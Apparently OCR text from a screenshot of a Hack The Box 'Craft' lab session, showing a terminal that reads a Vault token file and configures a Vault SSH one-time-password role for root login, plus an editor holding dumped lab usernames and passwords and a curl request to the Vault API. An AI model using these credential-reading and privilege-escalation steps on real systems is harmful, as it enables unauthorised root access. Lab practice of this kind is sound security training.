 Applications
File Edit View VM Tabs Help
Home
Kali-2018
root@kali: ~/hackthebox/craft
File Edit View Search Terminal Help
gilfoyle@craft:~$ ls -la
total 36
drwx------ 4 gilfoyle gilfoyle 4096 Feb  9 22:46 .
drwxr-xr-x 3 root     root     4096 Feb  9 10:46 ..
-rw-r--r-- 1 gilfoyle gilfoyle  634 Feb  9 22:41 .bashrc
drwx------ 3 gilfoyle gilfoyle 4096 Feb  9 03:14 .config
-rw-r--r-- 1 gilfoyle gilfoyle  148 Feb  8 21:52 .profile
drwx------ 2 gilfoyle gilfoyle 4096 Feb  9 22:41 .ssh
-r-------- 1 gilfoyle gilfoyle   33 Feb  9 22:46 user.txt
-rw------- 1 gilfoyle gilfoyle   36 Feb  9 00:26 .vault-token
-rw------- 1 gilfoyle gilfoyle 2546 Feb  9 22:38 .viminfo
gilfoyle@craft:~$ wc -c user.txt
33 user.txt
gilfoyle@craft:~$ cat .vault-token
f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9gilfoyle@craft:~$ vault se
Error enabling: Error making API request.
URL: POST https://vault.craft.htb:8200/v1/sys/mounts/ssh
Code: 400. Errors:
* existing mount at ssh/
gilfoyle@craft:~$ vault write ssh/roles/otp_key_role key_type=
>         default_user=root \
>         cidr_list=0.0.0.0/0
Success! Data written to: ssh/roles/otp_key_role
gilfoyle@craft:~$ cat .vault-token
f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9gilfoyle@craft:~$
*(Untitled)
File Edit Search Options Help
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username':
'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle', 'password':
'ZEU3N8WNM2rh4T'}]
vault write ssh/roles/otp_key_role key_type=otp \
        default_user=root \
        cidr_list=0.0.0.0/0
curl --header "X-Vault-Token: f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9" \
POST \
"type":"ssh"}' \
vault.craft.htb:8200/v1/sys/mounts/ssh
Cut
Copy
Paste
Delete
Select All